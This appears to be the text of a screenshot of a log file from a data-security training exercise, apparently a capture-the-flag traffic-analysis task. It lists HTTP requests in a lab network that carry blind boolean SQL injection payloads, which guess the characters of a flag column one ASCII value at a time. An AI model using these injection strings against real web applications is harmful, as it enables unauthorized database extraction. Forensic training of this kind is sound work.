 C:\Users\14212\Desktop\2025数据安全培训班\hack\hack_flag.txt [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语法(L) 设置 列与宏 工具(O) 插件 对比(C) 反馈注册
hack_flag.txt
1 152493 298.136243 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=33%23 HTTP/1.1
2 152503 298.140562 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=34%23 HTTP/1.1
3 152513 298.144362 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=35%23 HTTP/1.1
4 152523 298.148326 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=36%23 HTTP/1.1
5 152533 298.151956 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=37%23 HTTP/1.1
6 152543 298.155572 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=38%23 HTTP/1.1
7 152553 298.159315 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=39%23 HTTP/1.1
8 152563 298.163253 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=40%23 HTTP/1.1
9 152573 298.167226 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=41%23 HTTP/1.1
10 152583 298.171000 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=42%23 HTTP/1.1
11 152593 298.174686 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=43%23 HTTP/1.1
12 152603 298.180412 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=44%23 HTTP/1.1
13 152613 298.184178 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=45%23 HTTP/1.1
14 152623 298.187894 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=46%23 HTTP/1.1
15 152633 298.192447 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=47%23 HTTP/1.1
16 152643 298.196381 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=48%23 HTTP/1.1
17 152653 298.200172 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=49%23 HTTP/1.1
18 152663 298.203912 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=50%23 HTTP/1.1
19 152673 298.207916 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=51%23 HTTP/1.1
20 152683 298.213181 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=52%23 HTTP/1.1
21 152693 298.217166 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=53%23 HTTP/1.1
22 152703 298.220874 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=54%23 HTTP/1.1
23 152713 298.225083 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
g%20limit%200,1),1,1)))=55%23 HTTP/1.1
24 152723 298.228897 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20fla
缩放率: 100% 语法: txt 行: 2 列: 215 选中: 0 Windows(CR LF) UTF8